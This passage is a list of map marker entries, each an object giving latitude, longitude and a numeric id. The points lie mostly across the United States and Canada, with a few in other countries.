{ lat: 38.4784144, lng: -82.6379387, id: 1548},
{ lat: 35.8456213, lng: -86.39026999999999, id: 1552},
{ lat: 38.8813958, lng: -94.81912849999998, id: 1546},
{ lat: 46.729553, lng: -94.68589980000002, id: 1553},
{ lat: 43.30340279999999, lng: -75.51795549999997, id: 1541},
{ lat: 42.3642516, lng: -73.5948391, id: 1542},
{ lat: 30.3496528, lng: -97.3702735, id: 1543},
{ lat: -37.8136276, lng: 144.96305759999996, id: 1544},
{ lat: 51.0486151, lng: -114.0708459, id: 1536},
{ lat: 41.08144469999999, lng: -81.5190053, id: 1534},
{ lat: 59.45540250000001, lng: -135.31527900000003, id: 1492},
{ lat: 44.5432966, lng: -93.57606520000002, id: 1494},
{ lat: 40.9445428, lng: -74.07541889999999, id: 1496},
{ lat: 43.1681225, lng: -76.57299869999997, id: 1497},
{ lat: 34.0112715, lng: -85.25658229999999, id: 1499},
{ lat: 47.63861, lng: 7.907619999999952, id: 1500},
{ lat: 42.1600936, lng: -72.47591899999998, id: 1502},
{ lat: 36.1626638, lng: -86.78160159999999, id: 1503},
{ lat: 47.8319584, lng: -105.49304999999998, id: 1505},
{ lat: 36.0361845, lng: -83.9259844, id: 1507},
{ lat: 36.162839, lng: -85.50164230000001, id: 1509},
{ lat: 44.10940280000001, lng: -79.1204998, id: 1510},
{ lat: 39.9703958, lng: -74.06874749999997, id: 1512},
{ lat: 38.6175522, lng: -90.34928289999999, id: 1513},
{ lat: 30.08206530000001, lng: -81.54712010000003, id: 1515},
{ lat: 31.3060513, lng: -82.24206609999999, id: 1516},
{ lat: 43.024673, lng: -108.38060539999998, id: 1517},
{ lat: 34.8220367, lng: -82.3637938, id: 1518},
{ lat: 34.8220367, lng: -82.3637938, id: 1520},
{ lat: 31.9973456, lng: -102.07791459999999, id: 1521},
{ lat: 35.4392435, lng: -88.64144099999999, id: 1523},
{ lat: 42.5342414, lng: -71.44039550000002, id: 1524},
{ lat: 27.886973, lng: -82.48573099999999, id: 1525},
{ lat: 33.9934867, lng: -81.0739825, id: 1527},
{ lat: 43.1000755, lng: -73.58178250000003, id: 1529},
{ lat: 29.7052284, lng: -95.1238204, id: 1490},
{ lat: 39.9763656, lng: -75.31497960000002, id: 1486},
{ lat: 38.6687929, lng: -120.98716430000002, id: 1488},
{ lat: 39.3995008, lng: -84.56133549999998, id: 1481},
{ lat: 47.4234599, lng: -120.3103494, id: 1484},
{ lat: 38.95170529999999, lng: -92.33407239999997, id: 1483},
{ lat: 37.1389445, lng: -88.40337160000001, id: 1479},
{ lat: 39.37224299999999, lng: -77.27098649999999, id: 1477},
{ lat: 32.84923229999999, lng: -109.75924789999999, id: 1466},
{ lat: 41.485921, lng: -73.0506972, id: 1468},
{ lat: 41.6059495, lng: -88.0226654, id: 1476},
{ lat: 40.75839, lng: -82.51544710000002, id: 1470},
{ lat: 42.50312210000001, lng: -82.88288419999998, id: 1472},
{ lat: 38.0372967, lng: -84.89661710000001, id: 1474},
{ lat: 39.7392358, lng: -104.990251, id: 1460},
{ lat: 37.8397626, lng: -94.70829509999999, id: 1459},
{ lat: 41.6861794, lng: -72.54507790000002, id: 1457},
{ lat: 43.2557206, lng: -79.87110239999998, id: 1400},
{ lat: 34.922311, lng: -91.8740287, id: 1401},
{ lat: 41.5111013, lng: -93.35743179999997, id: 1403},
{ lat: 50.06172829999999, lng: -96.51585169999998, id: 1405},
{ lat: 42.65836609999999, lng: -83.14993219999997, id: 1407},
{ lat: 36.0684035, lng: -90.9559534, id: 1409},
{ lat: 42.0834313, lng: -71.396725, id: 1411},
{ lat: 31.54219170000001, lng: -88.05598659999998, id: 1412},
{ lat: 32.6098566, lng: -85.48078249999998, id: 1414},
{ lat: 36.3937519, lng: -78.98278800000003, id: 1416},
{ lat: 24.726026, lng: -81.04462619999998, id: 1418},
{ lat: 37.5697868, lng: -85.25273809999999, id: 1420},
{ lat: 31.4173935, lng: -89.54229090000001, id: 1422},
{ lat: 42.6628105, lng: -82.84242080000001, id: 1423},
{ lat: 42.870859, lng: -85.86503579999999, id: 1425},
{ lat: 39.7439405, lng: -84.63662010000002, id: 1426},
{ lat: 39.0687387, lng: -84.86739560000001, id: 1428},
{ lat: 40.2283371, lng: -74.93225960000001, id: 1430},
{ lat: 37.7749295, lng: -122.41941550000001, id: 1432},
{ lat: 36.1626638, lng: -86.78160159999999, id: 1434},
{ lat: 39.2903848, lng: -76.61218930000001, id: 1436},
{ lat: 43.23664249999999, lng: -79.81078539999999, id: 1438},
{ lat: 40.71834399999999, lng: -73.67959300000001, id: 1441},
{ lat: 42.0039178, lng: -87.97034610000003, id: 1442},
{ lat: 36.0726354, lng: -79.79197540000001, id: 1444},
{ lat: 18.109581, lng: -77.297508, id: 1446},
{ lat: 43.4911322, lng: -83.39689699999997, id: 1448},
{ lat: 47.5890571, lng: -122.69515710000002, id: 1450},
{ lat: 39.9852617, lng: -104.82052829999998, id: 1452},
{ lat: 38.0372967, lng: -84.89661710000001, id: 1454},
{ lat: 36.0770048, lng: -87.38778990000003, id: 1398},
{ lat: 32.715738, lng: -117.16108380000003, id: 1396},
{ lat: 40.2641582, lng: -75.81614780000001, id: 1394},
{ lat: 38.2206101, lng: -90.39595429999997, id: 1392},
{ lat: 33.2486638, lng: -111.63429930000001, id: 1390},
{ lat: 34.91590989999999, lng: -85.10911729999998, id: 1388},
{ lat: 28.4583383, lng: -81.35923639999999, id: 1386},
{ lat: 47.52703040000001, lng: -117.3485561, id: 1376},
{ lat: 34.9379274, lng: -80.66867909999996, id: 1378},
{ lat: 41.4200937, lng: -73.95458300000001, id: 1379},
{ lat: 32.4732658, lng: -90.0990291, id: 1380},
{ lat: 42.2070391, lng: -71.68562359999999, id: 1374},
{ lat: 39.2143343, lng: -122.00941749999998, id: 1372},
{ lat: 35.612661, lng: -77.36635380000001, id: 1370},
{ lat: 64.0377778, lng: -145.7322221, id: 1368},
{ lat: 37.8215929, lng: -121.99996060000001, id: 1367},
{ lat: 33.3764196, lng: -117.25114659999997, id: 1382},
{ lat: 35.0742448, lng: -85.62607889999998, id: 1384},
{ lat: 42.3600825, lng: -71.05888010000001, id: 1366},
{ lat: 33.47349779999999, lng: -82.01051480000001, id: 1364},
{ lat: 42.7844752, lng: -83.2396612, id: 1362},
{ lat: 40.1528719, lng: -76.60274549999997, id: 1360},
{ lat: 44.4184121, lng: -80.09572969999999, id: 1358},
{ lat: 42.6830566, lng: -90.11762579999998, id: 1356},
{ lat: 35.79154, lng: -78.78111690000003, id: 1354},
{ lat: 37.87697989999999, lng: -94.02133029999999, id: 1352},
{ lat: 40.7127753, lng: -74.0059728, id: 1351},
{ lat: 45.08162979999999, lng: -94.3069284, id: 1346},
{ lat: 45.7806939, lng: -122.5475467, id: 1349},
{ lat: 39.69539699999999, lng: -74.2587527, id: 1350},
{ lat: 34.8639719, lng: -84.32408699999996, id: 1348},
{ lat: 34.18619220000001, lng: -103.33439780000003, id: 1317},
{ lat: 39.6548186, lng: -77.57276810000002, id: 1319},
{ lat: 40.0483744, lng: -86.46916770000001, id: 1320},
{ lat: 35.0228667, lng: -93.04767400000003, id: 1322},
{ lat: 42.2486332, lng: -88.60842689999998, id: 1323},
{ lat: 37.2147751, lng: -93.83993129999999, id: 1324},
{ lat: 38.8930341, lng: -89.41104840000003, id: 1325},
{ lat: 42.0166544, lng: -93.16353649999996, id: 1327},
{ lat: 40.486427, lng: -86.1336033, id: 1329},
{ lat: 41.3914827, lng: -73.9559721, id: 1344},
{ lat: 44.977753, lng: -93.26501080000003, id: 1331},
{ lat: 38.93171759999999, lng: -90.7467924, id: 1333},
{ lat: -40.90055699999999, lng: 174.88597100000004, id: 1334},
{ lat: 42.8190627, lng: -82.46793939999998, id: 1335},
{ lat: 42.40721070000001, lng: -71.38243740000001, id: 1336},
{ lat: 40.15233089999999, lng: -75.26628900000003, id: 1337},
{ lat: 37.33510429999999, lng: -82.57959879999999, id: 1339},
{ lat: 39.99634029999999, lng: -75.21527979999996, id: 1341},
{ lat: 39.2689476, lng: -84.263826, id: 1343},
{ lat: 27.197548, lng: -80.25282570000002, id: 1316},
{ lat: -37.8075771, lng: 175.54549700000007, id: 1314},
{ lat: 35.6145169, lng: -88.81394690000002, id: 1309},
{ lat: 39.9547861, lng: -82.81211910000002, id: 1312},
{ lat: 51.9461334, lng: 0.6471913000000313, id: 1311},
{ lat: 50.8377865, lng: -118.97669589999998, id: 1307},
{ lat: 47.3733483, lng: -122.03692390000003, id: 1291},
{ lat: 42.33142699999999, lng: -83.0457538, id: 1293},
{ lat: 47.5962326, lng: -120.66147649999999, id: 1295},
{ lat: 46.6540153, lng: -120.5300666, id: 1297},
{ lat: 34.0736204, lng: -118.4003563, id: 1299},
{ lat: 35.0257168, lng: -76.8254925, id: 1301},
{ lat: 35.58591459999999, lng: -80.80814129999999, id: 1302},
{ lat: 39.2261149, lng: -76.48067520000001, id: 1303},
{ lat: 40.75839, lng: -82.51544710000002, id: 1305},
{ lat: 35.2219971, lng: -101.83129689999998, id: 1289},
{ lat: 45.8982631, lng: -77.28287720000003, id: 1104},
{ lat: 36.0331164, lng: -86.7827772, id: 1105},
{ lat: 41.2831958, lng: -96.23684650000001, id: 1107},
{ lat: 42.1615157, lng: -70.79278320000003, id: 1109},
{ lat: 33.7489954, lng: -84.3879824, id: 1111},
{ lat: 35.92506369999999, lng: -86.8688899, id: 1113},
{ lat: 26.771624, lng: -80.23888799999997, id: 1115},
{ lat: 35.7281419, lng: -83.81323050000003, id: 1117},
{ lat: 43.50802729999999, lng: -91.46152819999998, id: 1119},
{ lat: 33.90759919999999, lng: -86.61526850000001, id: 1287},
{ lat: 41.8781136, lng: -87.62979819999998, id: 1121},
{ lat: 47.1853785, lng: -122.29289740000002, id: 1123},
{ lat: 45.4215296, lng: -75.69719309999999, id: 1124},
{ lat: 32.9342919, lng: -97.07806540000001, id: 1126},
{ lat: 39.2673283, lng: -76.79830670000001, id: 1128},
{ lat: 46.56531629999999, lng: -66.4619164, id: 1130},
{ lat: 37.9601502, lng: -86.21584969999998, id: 1132},
{ lat: 33.90759919999999, lng: -86.61526850000001, id: 1285},
{ lat: 40.830603, lng: -84.92913290000001, id: 1134},
{ lat: 45.9, lng: -82.25, id: 1136},
{ lat: 37.8147748, lng: -76.37823400000002, id: 1138},
{ lat: 46.8171808, lng: -95.84532530000001, id: 1140},
{ lat: 41.357254, lng: -88.4211785, id: 1142},
{ lat: 43.6980782, lng: -85.48365569999999, id: 1144},
{ lat: 43.7428345, lng: -81.71389420000003, id: 1146},
{ lat: 36.38838089999999, lng: -86.44665989999999, id: 1147},
{ lat: 35.84229670000001, lng: -90.70427899999999, id: 1148},
{ lat: 39.88145189999999, lng: -83.09296440000003, id: 1150},
{ lat: 35.75117900000001, lng: -86.93000230000001, id: 1152},
{ lat: 43.17040290000001, lng: -88.05831230000001, id: 1154},
{ lat: 36.2139814, lng: -83.29489219999999, id: 1156},
{ lat: 32.9110027, lng: -111.7733902, id: 1158},
{ lat: 41.8397865, lng: -87.95355339999998, id: 1160},
{ lat: 30.4830517, lng: -97.87453289999996, id: 1162},
{ lat: 44.0247062, lng: -88.54261359999998, id: 1163},
{ lat: 36.9685219, lng: -86.48080429999999, id: 1165},
{ lat: 36.6672813, lng: -88.99339650000002, id: 1167},
{ lat: 43.33361299999999, lng: -88.28620649999999, id: 1169},
{ lat: 40.4076633, lng: -84.48388649999998, id: 1283},
{ lat: 43.8734978, lng: -116.49930119999999, id: 1281},
{ lat: 40.2645371, lng: -75.80408520000003, id: 1170},
{ lat: 35.9820074, lng: -87.12139530000002, id: 1172},
{ lat: 43.2966716, lng: -87.98758980000002, id: 1174},
{ lat: 45.2330198, lng: -94.94000879999999, id: 1176},
{ lat: 39.0911161, lng: -94.4155068, id: 1178},
{ lat: 37.2295733, lng: -80.41393929999998, id: 1180},
{ lat: 40.88938949999999, lng: -111.88077099999998, id: 1182},
{ lat: 34.59592649999999, lng: -92.4890469, id: 1184},
{ lat: 34.1083449, lng: -117.28976520000003, id: 1186},
{ lat: 38.6779591, lng: -121.17605830000002, id: 1188},
{ lat: 46.73095800000001, lng: -120.69951600000002, id: 1190},
{ lat: 41.6032207, lng: -73.08774900000003, id: 1192},
{ lat: 47.9844591, lng: -120.3153926, id: 1194},
{ lat: 34.35814729999999, lng: -86.29470409999999, id: 1280},
{ lat: 33.8259648, lng: -83.62517700000001, id: 1196},
{ lat: 36.200055, lng: -86.51860540000001, id: 1197},
{ lat: 45.5811365, lng: -122.35389199999997, id: 1199},
{ lat: 38.6425518, lng: -90.32372629999998, id: 1200},
{ lat: 39.2682951, lng: -111.6368627, id: 1202},
{ lat: 46.7297771, lng: -117.18173769999999, id: 1204},
{ lat: 30.50435829999999, lng: -90.46119950000002, id: 1206},
{ lat: 35.7876515, lng: -78.48055629999999, id: 1207},
{ lat: 44.8755183, lng: -91.91934220000002, id: 1208},
{ lat: 49.0965676, lng: -117.71172999999999, id: 1210},
{ lat: 45.651577, lng: -68.73495709999997, id: 1212},
{ lat: 36.1626638, lng: -86.78160159999999, id: 1214},
{ lat: 45.01051939999999, lng: -93.45550930000002, id: 1216},
{ lat: 38.375546, lng: -89.74332900000002, id: 1218},
{ lat: 33.7514966, lng: -84.7477136, id: 1220},
{ lat: 36.70698100000001, lng: -97.08559479999997, id: 1222},
{ lat: 39.5753791, lng: -76.99581490000003, id: 1223},
{ lat: 33.77509969999999, lng: -86.4716512, id: 1225},
{ lat: 42.5558381, lng: -114.47005179999996, id: 1227},
{ lat: 46.4004089, lng: -117.00118900000001, id: 1229},
{ lat: 35.9731207, lng: -88.67811410000002, id: 1231},
{ lat: 51.0486151, lng: -114.0708459, id: 1233},
{ lat: 42.3280952, lng: -85.56972960000002, id: 1235},
{ lat: 26.9297836, lng: -82.04536640000003, id: 1237},
{ lat: 43.6765485, lng: -116.91181570000003, id: 1239},
{ lat: 38.8212889, lng: -121.1930041, id: 1241},
{ lat: 35.9606384, lng: -83.92073920000001, id: 1243},
{ lat: 53.5159939, lng: -108.70837360000002, id: 1245},
{ lat: 47.6587802, lng: -117.42604649999998, id: 1247},
{ lat: 38.9433372, lng: -95.09858070000001, id: 1249},
{ lat: 41.37477439999999, lng: -83.65132289999997, id: 1251},
{ lat: 36.5951059, lng: -82.18874440000002, id: 1278},
{ lat: 21.3069444, lng: -157.85833330000003, id: 1252},
{ lat: 47.2150945, lng: -123.10070659999997, id: 1254},
{ lat: 40.36411839999999, lng: -111.73854, id: 1255},
{ lat: 42.3152613, lng: -93.43437569999998, id: 1257},
{ lat: 41.58746439999999, lng: -109.2029043, id: 1259},
{ lat: 42.5584283, lng: -70.88004899999999, id: 1261},
{ lat: 41.0289404, lng: -84.07911139999999, id: 1263},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 1265},
{ lat: 42.4133505, lng: -89.00927409999997, id: 1267},
{ lat: 40.3451095, lng: -74.18403219999999, id: 1269},
{ lat: 18.4655394, lng: -66.10573549999998, id: 1271},
{ lat: 45.0853814, lng: -93.00814789999998, id: 1273},
{ lat: 39.7424881, lng: -105.5136081, id: 1275},
{ lat: 41.2959741, lng: -72.46415630000001, id: 1276},
{ lat: 30.2697033, lng: -87.58675979999998, id: 1102},
{ lat: 47.0378741, lng: -122.90069510000001, id: 1100},
{ lat: 49.38026800000001, lng: -82.40012899999999, id: 1098},
{ lat: 42.1603019, lng: -80.10656460000001, id: 1096},
{ lat: 43.6150186, lng: -116.20231369999999, id: 1094},
{ lat: 41.2411897, lng: -77.00107860000003, id: 1063},
{ lat: 39.073428, lng: -107.19049310000003, id: 1065},
{ lat: 44.11098579999999, lng: -79.57942650000001, id: 1066},
{ lat: 42.88753500000001, lng: -77.28169839999998, id: 1068},
{ lat: 34.85261759999999, lng: -82.39401040000001, id: 1070},
{ lat: 41.7369803, lng: -111.8338359, id: 1071},
{ lat: 41.00099299999999, lng: -81.54867279999996, id: 1073},
{ lat: 35.1495343, lng: -90.0489801, id: 1074},
{ lat: 42.25863419999999, lng: -87.84062499999999, id: 1076},
{ lat: 47.6587802, lng: -117.42604649999998, id: 1078},
{ lat: 47.5301011, lng: -122.03261910000003, id: 1079},
{ lat: 41.4414384, lng: -85.26497540000003, id: 1081},
{ lat: 36.3047735, lng: -86.6199957, id: 1083},
{ lat: 36.013249, lng: -115.14570229999998, id: 1084},
{ lat: 41.8297694, lng: -86.25417679999998, id: 1086},
{ lat: 50.503887, lng: 4.4699359999999615, id: 1088},
{ lat: 39.58695820000001, lng: -93.79604699999999, id: 1089},
{ lat: 33.1212321, lng: -97.18334749999997, id: 1090},
{ lat: 52.963848, lng: -1.8591870999999855, id: 1092},
{ lat: -2.924797, lng: 37.50814300000002, id: 1058},
{ lat: 30.3321838, lng: -81.65565099999998, id: 1056},
{ lat: 42.2279741, lng: -70.96630119999998, id: 1055},
{ lat: 41.1311292, lng: -74.36732540000003, id: 1053},
{ lat: 41.5638902, lng: -93.75938409999998, id: 1052},
{ lat: 42.0584412, lng: -70.17864250000002, id: 1050},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 1048},
{ lat: 43.6150186, lng: -116.20231369999999, id: 1045},
{ lat: 30.5404745, lng: -88.68752369999999, id: 1060},
{ lat: 36.0103561, lng: -84.2696449, id: 1043},
{ lat: 47.3953302, lng: -79.6860815, id: 1041},
{ lat: 43.558668, lng: -80.46868699999999, id: 1039},
{ lat: 53.7608608, lng: -98.81387619999998, id: 1037},
{ lat: 29.8832749, lng: -97.94139410000002, id: 1035},
{ lat: 40.0333961, lng: -83.15824509999999, id: 1034},
{ lat: 36.8529263, lng: -75.97798499999999, id: 1032},
{ lat: 43.37368419999999, lng: -72.5137019, id: 1031},
{ lat: 49.2827291, lng: -123.12073750000002, id: 1029},
{ lat: 42.15391409999999, lng: -88.13618880000001, id: 1027},
{ lat: 29.1871986, lng: -82.14009229999999, id: 1026},
{ lat: 52.9743918, lng: -122.41702020000002, id: 1024},
{ lat: 35.333853, lng: -78.95592750000003, id: 1022},
{ lat: 39.97551009999999, lng: -111.78521060000003, id: 1021},
{ lat: 33.3267997, lng: -83.3884961, id: 1019},
{ lat: 48.85661400000001, lng: 2.3522219000000177, id: 938},
{ lat: 50.0405486, lng: -110.67642569999998, id: 410},
{ lat: 34.1973122, lng: -118.64398089999997, id: 1018},
{ lat: 31.1371358, lng: -83.42349360000003, id: 390},
{ lat: 33.2057173, lng: -80.64787489999998, id: 405},
{ lat: 48.3808951, lng: -89.24768230000001, id: 395},
{ lat: 34.09751, lng: -117.64838759999998, id: 407},
{ lat: 33.1433723, lng: -117.1661449, id: 416},
{ lat: 44.5176332, lng: -98.93812609999998, id: 417},
{ lat: 41.5638902, lng: -93.75938409999998, id: 425},
{ lat: 36.3047735, lng: -86.6199957, id: 427},
{ lat: 38.679177, lng: -94.59356600000001, id: 1017},
{ lat: 37.9786618, lng: -90.04755820000003, id: 428},
{ lat: -38.662334, lng: 178.017649, id: 432},
{ lat: 54.59728500000001, lng: -5.930119999999988, id: 434},
{ lat: 43.0630734, lng: -86.22838639999998, id: 438},
{ lat: 41.833089, lng: -71.04601000000002, id: 442},
{ lat: 46.0878165, lng: -64.77823130000002, id: 448},
{ lat: 20.8166951, lng: -102.76243979999998, id: 450},
{ lat: 34.1954331, lng: -79.7625625, id: 443},
{ lat: 27.197548, lng: -80.25282570000002, id: 446},
{ lat: 44.7132969, lng: -93.42272739999999, id: 445},
{ lat: 45.40322889999999, lng: -72.73406620000003, id: 451},
{ lat: 43.8970929, lng: -78.86579119999999, id: 453},
{ lat: 51.5073509, lng: -0.12775829999998223, id: 939},
{ lat: 38.3644567, lng: -98.76480730000003, id: 1015},
{ lat: 36.2081098, lng: -86.2911024, id: 1013},
{ lat: 38.25266469999999, lng: -85.75845570000001, id: 454},
{ lat: 48.5338059, lng: -80.4640885, id: 456},
{ lat: 38.9857508, lng: -119.16293089999999, id: 869},
{ lat: 23.316754, lng: 116.35166000000004, id: 866},
{ lat: 34.17, lng: -84.42277999999999, id: 876},
{ lat: 39.755543, lng: -105.22109969999997, id: 878},
{ lat: -26.1833529, lng: 152.66574560000004, id: 883},
{ lat: 27.95057499999999, lng: -82.45717760000002, id: 884},
{ lat: 50.28506899999999, lng: -107.79717219999998, id: 894},
{ lat: 51.2947526, lng: -116.98551020000002, id: 900},
{ lat: 31.951823, lng: -97.32140119999997, id: 902},
{ lat: 34.7908712, lng: -82.37897959999998, id: 920},
{ lat: 36.15398159999999, lng: -95.992775, id: 936},
{ lat: 46.4496698, lng: -90.18656399999998, id: 1008},
{ lat: 30.711029, lng: -94.93298979999997, id: 1010},
{ lat: 42.82472930000001, lng: -83.26522539999996, id: 940},
{ lat: 41.900101, lng: -71.08976740000003, id: 942},
{ lat: 41.9542632, lng: -72.30230219999999, id: 944},
{ lat: 42.2330917, lng: -84.3271772, id: 946},
{ lat: 53.1355091, lng: -57.66043639999998, id: 948},
{ lat: 39.90007599999999, lng: -79.71643259999996, id: 949},
{ lat: 32.735687, lng: -97.10806559999997, id: 950},
{ lat: 40.4947869, lng: -81.24288430000001, id: 952},
{ lat: 31.1499528, lng: -81.49148939999998, id: 954},
{ lat: 41.08144469999999, lng: -81.5190053, id: 955},
{ lat: 49.1989063, lng: -94.4419724, id: 957},
{ lat: 35.0488629, lng: -93.37936330000002, id: 962},
{ lat: 30.9842977, lng: -91.96233269999999, id: 963},
{ lat: 42.5558381, lng: -114.47005179999996, id: 965},
{ lat: 29.9795887, lng: -82.00544630000002, id: 1006},
{ lat: 44.977753, lng: -93.26501080000003, id: 967},
{ lat: 42.7496413, lng: -95.5515431, id: 968},
{ lat: 42.21398730000001, lng: -71.22449870000003, id: 970},
{ lat: 41.6221815, lng: -93.77692400000001, id: 971},
{ lat: 46.4174453, lng: -62.5810333, id: 972},
{ lat: 44.659889, lng: -63.74031100000002, id: 974},
{ lat: 39.1031182, lng: -84.51201960000003, id: 1005},
{ lat: 29.90124370000001, lng: -81.31243410000002, id: 975},
{ lat: 33.0342974, lng: -83.938242, id: 977},
{ lat: 39.2014404, lng: -85.92137960000002, id: 1004},
{ lat: 44.9530215, lng: -92.99521529999998, id: 979},
{ lat: 36.7473114, lng: -95.98081789999998, id: 1003},
{ lat: 35.77895650000001, lng: -87.46695869999996, id: 983},
{ lat: 36.3047735, lng: -86.6199957, id: 1001},
{ lat: 45.8710837, lng: -89.7092705, id: 985},
{ lat: 39.5480789, lng: -104.9739333, id: 987},
{ lat: 39.20371439999999, lng: -76.86104619999998, id: 999},
{ lat: 40.5142026, lng: -88.9906312, id: 989},
{ lat: 36.3047735, lng: -86.6199957, id: 991},
{ lat: 38.3172714, lng: -88.90312010000002, id: 992},
{ lat: 55.125795, lng: -120.993154, id: 993},
{ lat: 43.0389025, lng: -87.90647360000003, id: 997},
{ lat: 29.5180081, lng: -98.31612410000002, id: 995},
{ lat: 40.4258686, lng: -86.90806550000002, id: 981},
{ lat: 46.82597419999999, lng: -119.17529130000003, id: 982},
{ lat: 36.4275477, lng: -86.80471990000001, id: 871},
{ lat: 40.51731649999999, lng: -75.7774177, id: 440},
{ lat: 48.8258118, lng: -124.054167, id: 436},
{ lat: 42.1584324, lng: -71.14477320000003, id: 430},
{ lat: 43.63390880000001, lng: -80.04132199999998, id: 893},
{ lat: 36.3387149, lng: -86.6503485, id: 898},
{ lat: 49.7732716, lng: -97.32315890000001, id: 452},
{ lat: 36.8252277, lng: -119.70291939999998, id: 891},
{ lat: 37.1609254, lng: -83.37323730000003, id: 457},
{ lat: 28.9005446, lng: -81.26367379999999, id: 872},
{ lat: 43.71219869999999, lng: -89.89956990000002, id: 868},
{ lat: 40.8681539, lng: -73.42567600000001, id: 460},
{ lat: 36.1699412, lng: -115.13982959999998, id: 874},
{ lat: 48.07398930000001, lng: 16.953675599999997, id: 896},
{ lat: 42.539202, lng: -82.94936519999999, id: 401},
{ lat: 35.8240265, lng: -80.2533838, id: 397},
{ lat: 36.3320196, lng: -94.11853659999997, id: 394},
{ lat: 39.0834675, lng: -94.57711289999997, id: 414},
{ lat: 32.7764749, lng: -79.93105120000001, id: 412},
{ lat: 41.9141945, lng: -88.30868670000001, id: 415},
{ lat: 34.8834489, lng: -82.70735730000001, id: 419},
{ lat: 42.5302496, lng: -71.10110050000003, id: 420},
{ lat: 36.3047735, lng: -86.6199957, id: 421},
{ lat: 40.75649, lng: -73.64485130000003, id: 422},
{ lat: 53.3628818, lng: -103.99500009999997, id: 424},
{ lat: 39.5349112, lng: -119.7526886, id: 925},
{ lat: 41.6258658, lng: -90.4326322, id: 881},
{ lat: 40.13813160000001, lng: -85.44539470000001, id: 476},
{ lat: 41.697719, lng: -70.75252990000001, id: 389},
{ lat: 38.58157189999999, lng: -121.49439960000001, id: 388},
{ lat: 43.83506269999999, lng: -70.83225119999997, id: 386},
{ lat: 43.4516395, lng: -80.49253369999997, id: 886},
{ lat: -37.6220433, lng: 143.70531370000003, id: 889},
{ lat: 47.5301011, lng: -122.03261910000003, id: 922},
{ lat: 39.768403, lng: -86.15806800000001, id: 903},
{ lat: 48.4284207, lng: -123.36564440000001, id: 905},
{ lat: 41.079273, lng: -85.13935129999999, id: 909},
{ lat: 36.8529263, lng: -75.97798499999999, id: 911},
{ lat: 43.6150186, lng: -116.20231369999999, id: 913},
{ lat: 37.0525453, lng: -86.20776080000002, id: 916},
{ lat: 45.209964, lng: -93.66496419999999, id: 918},
{ lat: 54.33399799999999, lng: -114.76997599999999, id: 461},
{ lat: 46.2305049, lng: -119.09223159999999, id: 462},
{ lat: 40.51731649999999, lng: -75.7774177, id: 464},
{ lat: 50.5064562, lng: -116.02914329999999, id: 466},
{ lat: 49.16588360000001, lng: -123.94006480000002, id: 468},
{ lat: 53.544389, lng: -113.49092669999999, id: 469},
{ lat: 33.031793, lng: -94.72187309999998, id: 470},
{ lat: 49.8811655, lng: -96.6233317, id: 472},
{ lat: 38.78339629999999, lng: -84.90161510000001, id: 474},
{ lat: 49.181664, lng: -99.66495199999997, id: 475},
{ lat: 45.5401738, lng: -75.867482, id: 478},
{ lat: 47.009046, lng: -123.411228, id: 480},
{ lat: 49.7800938, lng: -92.83695920000002, id: 482},
{ lat: 43.9705861, lng: -79.24428419999998, id: 484},
{ lat: 45.64695630000001, lng: -84.47447950000003, id: 485},
{ lat: 52.1332144, lng: -106.67004580000003, id: 487},
{ lat: 50.0405486, lng: -110.67642569999998, id: 489},
{ lat: 42.5294773, lng: -83.78022140000002, id: 491},
{ lat: 39.1459392, lng: -77.4169311, id: 493},
{ lat: 30.09964709999999, lng: -91.99012060000001, id: 494},
{ lat: 44.56793769999999, lng: -63.713296300000025, id: 496},
{ lat: 38.411855, lng: -121.27217089999999, id: 497},
{ lat: 44.38935559999999, lng: -79.69033159999998, id: 500},
{ lat: 40.0455917, lng: -86.00859550000001, id: 502},
{ lat: 42.02943569999999, lng: -71.1265588, id: 504},
{ lat: 47.0378741, lng: -122.90069510000001, id: 505},
{ lat: 40.8953301, lng: -83.8888288, id: 507},
{ lat: 37.7030646, lng: -85.8649408, id: 509},
{ lat: 31.3151708, lng: -85.8552161, id: 511},
{ lat: 40.1536742, lng: -82.6851699, id: 513},
{ lat: 41.00705, lng: -80.3794504, id: 514},
{ lat: 44.8546856, lng: -93.47078599999998, id: 515},
{ lat: 50.7001034, lng: -119.2838443, id: 516},
{ lat: 28.69888529999999, lng: -81.30812259999999, id: 517},
{ lat: 41.2587043, lng: -73.68541370000003, id: 519},
{ lat: 41.1595005, lng: -81.44038979999999, id: 521},
{ lat: 40.2532122, lng: -88.99878189999998, id: 522},
{ lat: 48.3221433, lng: -115.84311680000002, id: 524},
{ lat: 39.4278253, lng: -86.4283279, id: 526},
{ lat: 34.6876621, lng: -77.11911659999998, id: 528},
{ lat: 50.90257889999999, lng: -103.8489505, id: 530},
{ lat: -20.5963175, lng: 148.589518, id: 533},
{ lat: 42.1778187, lng: -84.6430206, id: 536},
{ lat: 29.9589354, lng: -90.06085559999997, id: 537},
{ lat: 46.3990941, lng: -112.73837209999999, id: 539},
{ lat: 47.6587802, lng: -117.42604649999998, id: 541},
{ lat: 49.4741736, lng: -123.75456009999999, id: 542},
{ lat: 52.37934320000001, lng: -114.91828829999997, id: 544},
{ lat: 27.53114739999999, lng: -82.73343339999997, id: 545},
{ lat: 41.0505608, lng: -74.13295399999998, id: 546},
{ lat: 36.7682088, lng: -76.28749270000003, id: 547},
{ lat: 40.6342489, lng: -74.5004796, id: 558},
{ lat: 42.47094370000001, lng: -70.91755619999998, id: 560},
{ lat: 43.3828306, lng: -80.30439509999997, id: 561},
{ lat: 46.85233530000001, lng: -92.12138930000003, id: 562},
{ lat: 53.0222045, lng: -112.82859830000001, id: 563},
{ lat: 45.116674, lng: -79.575376, id: 567},
{ lat: 45.5925511, lng: -77.29433240000003, id: 570},
{ lat: 40.7075751, lng: -84.15149680000002, id: 574},
{ lat: 46.49233270000001, lng: -122.12231959999997, id: 576},
{ lat: 36.6650471, lng: -87.44278780000002, id: 578},
{ lat: 35.7100683, lng: -86.39943699999998, id: 580},
{ lat: 45.5811365, lng: -122.35389199999997, id: 582},
{ lat: 35.1580725, lng: -89.7275424, id: 584},
{ lat: 31.3366088, lng: -81.95622530000003, id: 585},
{ lat: 8.039989499999999, lng: -80.92412430000002, id: 587},
{ lat: 40.3768954, lng: -111.79576450000002, id: 588},
{ lat: 47.2042681, lng: -121.99150029999998, id: 589},
{ lat: 51.25377499999999, lng: -85.32321400000001, id: 591},
{ lat: 38.9172216, lng: -97.21390940000003, id: 592},
{ lat: 45.0389565, lng: -79.3078787, id: 594},
{ lat: 26.7083984, lng: -80.23060190000001, id: 596},
{ lat: 43.0692299, lng: -77.29887459999998, id: 598},
